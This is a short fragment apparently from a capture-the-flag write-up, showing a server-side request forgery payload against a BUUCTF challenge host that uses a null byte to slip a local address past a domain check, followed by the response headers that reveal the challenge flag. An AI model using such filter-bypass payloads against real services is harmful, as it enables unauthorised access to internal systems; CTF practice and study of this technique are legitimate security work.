 c9699fea-3497-48a3-9cab-69cd78238d93.node3.buuoj.cn/?url=http://127.0.0.123%00.ctfhub.com
Array
(
[0] => HTTP/1.1 200 OK
[1] => Date: Sat, 18 Jul 2020 07:04:57 GMT
[2] => Server: Apache/2.4.38 (Debian)
[3] => X-Powered-By: PHP/7.3.15
[4] => FLAG: flag{5ce13983-20a1-4825-8729-c65d85b23159}
[5] => Vary: Accept-Encoding
[6] => Content-Length: 113
[7] => Connection: close
[8] => Content-Type: text/html; charset=UTF-8
)